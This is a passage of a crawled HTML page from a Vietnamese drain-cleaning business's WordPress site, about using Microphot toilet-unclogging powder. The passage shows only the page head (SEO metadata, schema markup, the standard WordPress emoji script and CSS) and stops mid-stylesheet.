

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/
body_size: 27391
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncaubinhtan.info/xmlrpc.php" />
<meta property="og:title" content="Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Bột thông tắc bồn cầu microphot là một giải pháp giúp xử lý các chất thải gây nghẹt và mùi hôi khó c..."/>
<meta property="og:url" content="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/"/>
<meta property="og:site_name" content="Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854"/>
<meta property="og:image" content="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-500x330.jpg" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?</title>
<meta name="description" content="✅ Bột thông tắc bồn cầu Microphot các bước sử dụng ra sao? Nếu không có hiệu quả thì phải làm thế nào? ✅ Tất cả đều được chia sẻ trong bài viết này."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?" />
<meta property="og:description" content="✅ Bột thông tắc bồn cầu Microphot các bước sử dụng ra sao? Nếu không có hiệu quả thì phải làm thế nào? ✅ Tất cả đều được chia sẻ trong bài viết này." />
<meta property="og:url" content="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/" />
<meta property="og:site_name" content="Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2022-01-18T04:12:10+00:00" />
<meta property="og:image" content="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-21T09:49:11+00:00" />
<meta property="article:modified_time" content="2022-01-18T04:12:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?" />
<meta name="twitter:description" content="✅ Bột thông tắc bồn cầu Microphot các bước sử dụng ra sao? Nếu không có hiệu quả thì phải làm thế nào? ✅ Tất cả đều được chia sẻ trong bài viết này." />
<meta name="twitter:image" content="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="21 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thongtacboncaubinhtan.info/#place","address":{"@type":"PostalAddress","streetAddress":"76 M\u00e3 L\u00f2, B\u00ecnh Tr\u1ecb \u0110\u00f4ng A","addressLocality":"Qu\u1eadn B\u00ecnh T\u00e2n","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://thongtacboncaubinhtan.info/#organization","name":"Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn B\u00ecnh T\u00e2n Tri\u1ec1u An 0905645854","url":"https://thongtacboncaubinhtan.info","address":{"@type":"PostalAddress","streetAddress":"76 M\u00e3 L\u00f2, B\u00ecnh Tr\u1ecb \u0110\u00f4ng A","addressLocality":"Qu\u1eadn B\u00ecnh T\u00e2n","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"},"location":{"@id":"https://thongtacboncaubinhtan.info/#place"}},{"@type":"WebSite","@id":"https://thongtacboncaubinhtan.info/#website","url":"https://thongtacboncaubinhtan.info","name":"Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn B\u00ecnh T\u00e2n Tri\u1ec1u An 0905645854","publisher":{"@id":"https://thongtacboncaubinhtan.info/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg","url":"https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg","width":"500","height":"500","caption":"B\u1ed9t th\u00f4ng t\u1eafc b\u1ed3n c\u1ea7u Microphot c\u00f3 c\u00e1ch s\u1eed d\u1ee5ng ra sao?","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/#webpage","url":"https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/","name":"B\u1ed9t th\u00f4ng t\u1eafc b\u1ed3n c\u1ea7u Microphot c\u00f3 c\u00e1ch s\u1eed d\u1ee5ng ra sao?","datePublished":"2021-01-21T09:49:11+00:00","dateModified":"2022-01-18T04:12:10+00:00","isPartOf":{"@id":"https://thongtacboncaubinhtan.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncaubinhtan.info/author/thongtacboncaubinhtan/","name":"","url":"https://thongtacboncaubinhtan.info/author/thongtacboncaubinhtan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"},"worksFor":{"@id":"https://thongtacboncaubinhtan.info/#organization"}},{"@type":"BlogPosting","headline":"B\u1ed9t th\u00f4ng t\u1eafc b\u1ed3n c\u1ea7u Microphot c\u00f3 c\u00e1ch s\u1eed d\u1ee5ng ra sao?","keywords":"B\u1ed9t th\u00f4ng t\u1eafc b\u1ed3n c\u1ea7u Microphot","datePublished":"2021-01-21T09:49:11+00:00","dateModified":"2022-01-18T04:12:10+00:00","author":{"@id":"https://thongtacboncaubinhtan.info/author/thongtacboncaubinhtan/","name":""},"publisher":{"@id":"https://thongtacboncaubinhtan.info/#organization"},"description":"\u2705 B\u1ed9t th\u00f4ng t\u1eafc b\u1ed3n c\u1ea7u Microphot c\u00e1c b\u01b0\u1edbc s\u1eed d\u1ee5ng ra sao? N\u1ebfu kh\u00f4ng c\u00f3 hi\u1ec7u qu\u1ea3 th\u00ec ph\u1ea3i l\u00e0m th\u1ebf n\u00e0o? \u2705 T\u1ea5t c\u1ea3 \u0111\u1ec1u \u0111\u01b0\u1ee3c chia s\u1ebb trong b\u00e0i vi\u1ebft n\u00e0y.","name":"B\u1ed9t th\u00f4ng t\u1eafc b\u1ed3n c\u1ea7u Microphot c\u00f3 c\u00e1ch s\u1eed d\u1ee5ng ra sao?","@id":"https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/#richSnippet","isPartOf":{"@id":"https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/#webpage"},"image":{"@id":"https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854 &raquo;" href="https://thongtacboncaubinhtan.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854 &raquo; Dòng bình luận" href="https://thongtacboncaubinhtan.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854 &raquo; Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao? Dòng bình luận" href="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncaubinhtan.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncaubinhtan.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncaubinhtan.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid 